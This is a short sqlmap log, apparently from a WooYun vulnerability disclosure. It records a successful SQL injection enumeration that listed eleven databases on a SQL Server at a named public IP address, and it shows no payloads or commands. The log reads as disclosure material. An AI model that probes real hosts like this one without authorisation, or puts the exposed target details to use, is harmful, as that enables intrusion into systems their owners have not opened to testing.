 sqlmap
[10:30:24] [INFO] retrieved: Changan_db
[10:30:24] [INFO] retrieved: master
[10:30:24] [INFO] retrieved: model
[10:30:24] [INFO] retrieved: msdb
[10:30:25] [INFO] retrieved: NDRC_DB
[10:30:25] [INFO] retrieved: ReportServer
[10:30:25] [INFO] retrieved: ReportServerTempDB
[10:30:25] [INFO] retrieved: tempdb
[10:30:25] [INFO] retrieved: zfgjj
available databases [11]:
[*] bxip
[*] bxrc
[*] Changan_db
[*] master
[*] model
[*] msdb
[*] NDRC_DB
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] zfgjj
[10:30:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 14 times
[10:30:26] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\218.25.228.104'
[*] shutting down at 10:30:26
www.wooyun.org
C:\Python27\sqlmap>